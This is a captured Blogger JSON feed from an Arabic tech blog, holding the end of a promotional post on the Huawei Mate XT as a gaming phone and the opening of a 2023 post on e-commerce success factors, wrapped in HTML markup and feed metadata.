font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Mate XT كنموذج رائد يعيد تعريف الألعاب المحمولة بفضل ميزاته القوية وتصميمه المبتكر. تم تصميم هذا الهاتف الذكي لتوفير تجربة ألعاب لا مثيل لها، مع إيلاء الأولوية لكل من الشكل والوظيفة لتلبية احتياجات عشاق الألعاب. في جوهره، يتميز Mate XT بشاشة Hi-Res HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E بحجم 10.2 بوصة، تقدم دقة ألوان نابضة بالحياة ووضوح جلب الألعاب إلى الحياة. سيقدر اللاعبون مساحة الشاشة الواسعة التي تعزز رؤية الألعاب وغمرها.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eارتقِ بتجربة الألعاب المحمولة لديك باستخدام هواوي ميت إكس تي\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجربة بصرية وصوتية غامرة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيُعد المكون الرئيسي لأي تجربة ألعاب هو العناصر المرئية والسمعية التي تجذب اللاعبين إلى عوالمهم الافتراضية. يتفوق جهاز هواوي ميت XT في هذا المجال بشاشة HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E عالية الدقة بحجم 10.2 بوصة، ويقدم دقة تضمن وضوح كل تفصيل. تتيح هذه التقنية للاعبين الانغماس في بيئات الألعاب بألوان واقعية ووضوح استثنائي. سواء كان الأمر متعلقًا بالتنقل عبر مناظر طبيعية غنية بالتفاصيل أو الانخراط في مشاهد حركة عالية الحماس، توفر الشاشة مقعد الصف الأمامي لروعة بصرية لا مثيل لها. يكمل هذا العيد البصري قدرات الجهاز الصوتية الفائقة. الصوتي الغامر طبقة أخرى من التفاعل، محولةً طريقة الاستمتاع بالألعاب على منصة متنقلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 316px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"316\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأداء والابتكار في جوهره\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتعتمد أداء الألعاب على التكامل السلس بين الأجهزة القوية والتصميم المبتكر. يجسد جهاز هواوي ميت XT هذا التآزر، مما يضمن أن يكون لدى اللاعبين كل ما يحتاجونه للسيطرة على ساحة المعركة الرقمية. يأتي الجهاز مزوداً بمعالج حديث للغاية وذاكرة وصول عشوائي (RAM) بسعة 16 جيجابايت، مما يوفر سرعات معالجة واستجابة فائقة تناسب حتى الألعاب الأكثر تطلباً. توفر سعة التخزين الداخلية التي تبلغ 1 تيرابايت مساحة واسعة لتنزيل وتخزين مجموعة متنوعة من الألعاب دون التأثير على السرعة أو الأداء. هذا يسمح للاعبين بالحفاظ على مكتبة ضخمة من العناوين في متناول أيديهم، جاهزة للعب في أي لحظة. علاوة على ذلك، يضمن دعم الشريحة المزدوجة اتصالاً غير منقطع، مما يسهل الألعاب الجماعية عبر الإنترنت ويحافظ على تواصل اللاعبين مع مجتمعاتهم.ومن الميزات البارزة الأخرى تصميم هواوي ميت XT الثلاثي الطيّ فائق النحافة، وهو معجزة هندسية تجمع بين الوظيفة والجمالية. يبرز هذا التصميم المبتكر التزام الجهاز بالراحة في الحمل، مما يمكّن اللاعبين من حمل مركز الترفيه خاصتهم بكل سهولة أينما ذهبوا.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعروض حصرية ومشتريات مريحة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم هاتف هواوي ميت إكس تي ميزات ألعاب متطورة خصيصاً بالإضافة إلى عروض مغرية تعزز القيمة للمشترين. يمكن الحصول عليه حالياً بخصم على الموقع الرسمي لهواوي، ويعد صفقة لا مثيل لها للراغبين في ترقية تجربة الألعاب على الهاتف المحمول. تتضمن الحزمة لوحة مفاتيح قابلة للطي بقيمة 299 ريال قطري، بالإضافة إلى خطة HUAWEI Care لمدة عام مجاناً بقيمة 2599 ريال قطري، لحماية الجهاز من الأضرار المحتملة. علاوة على ذلك، توفر هواوي التوصيل السريع والمجاني، مما يضمن وصول الأجهزة للعملاء بسرعة وسهولة. تؤكد هذه الفوائد الحصرية التزام هواوي بتقديم ليس فقط التكنولوجيا المبتكرة، بل أيضاً الخدمة الاستثنائية والقيمة الكبيرة. مع هواوي ميت إكس تي، لا يستثمر اللاعبون في جهاز متفوق وحسب، بل يستمتعون أيضاً بمجموعة من المزايا التي تحسن تجربتهم العامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 437px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"437\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXfYjHEUFOfM_bKLuU4gTClc4MVWeIiIae-TLkEbThzW1vQBYUCO_1CjOr-TDAxqGogNxRfUcLfapTSrs6AkMrmqdUTH9R7vC_f8i58oY59oGP08TqGtDCIKvTlpv_Ez0Z-69PlG?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم الألعاب المحمولة التنافسي، يبرز جهاز هواوي ميت إكس تي كواحد من الرواد، حيث يقدم تميزاً عبر الأداء البصري، الأداء العام، والتصميم. شاشته المذهلة بحجم 10.2 بوصة بدقة عالية الوضوح HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، بالإضافة إلى جودة الصوت التي لا تضاهى، تخلق بيئة غامرة صُممت خصيصًا لعشاق الألعاب. تكوينه الداخلي القوي، الذي يحتوي على 16 جيجابايت من ذاكرة الوصول العشوائي وسعة تخزين تصل إلى 1 تيرابايت، يضمن للاعبين تجربة لعب سلسة واستجابة ممتازة، بغض النظر عن تعقيد اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/503314421539218915\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html","title":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ=s72-c?key=yCB1kmweZggd_ImyAlAacCUa","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674794&_=1762505674795
body_size: 17167
content:
// API callback
jQuery32104719217857334712_1762505674794({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1387514218126368611"},"published":{"$t":"2023-03-08T15:10:00.007-08:00"},"updated":{"$t":"2023-03-08T15:15:39.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"}],"title":{"type":"text","$t":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبعد انتشار الانترنت بشكل واسع، وازدهار التجارة\nالإلكترونية ازداد معدل البحث عن أبرز عوامل نجاح التجارة الإلكترونية، وذلك بعد\nتغير العادات الشرائية للمستهلكين في أعقاب اجتياح أزمة كورونا للعالم خلال\nالسنوات المنصرمة، ولأن تحقيق النجاح في التجارة الإلكترونية ليس بالأمر الصعب\nلذلك قررنا أن نجيب عن كل التساؤلات المطروحة، وأن نعرض كل العوامل ونوضح طرق\nالنجاح في التجارة الإلكترونية، فتابعوا معنا السطور القليلة القادمة لمعرفة كافة\nالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s640\/e-commerce-gd1d6887cc_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/w640-h426\/e-commerce-gd1d6887cc_640.jpg\" title=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eما هي\nالتجارة الإلكترونية؟\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقبل أن نتطرق إلى ذكر عوامل نجاح التجارة الإلكترونية\nيجب أولاً أن نتعرف على مفهوم هذه التجارة، تعرف التجارة الإلكترونية على أنها\nعملية تبادل تجاري وبيع وشراء للسلع عبر شبكة الإنترنت، سواء من خلال مواقع الويب\nالمخصصة لذلك، أو من خلال مواقع السوشيال ميديا المختلفة، في أي وقت وفي أي مكان\nحول العالم عبر أجهزة الكمبيوتر والهواتف المحمولة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: 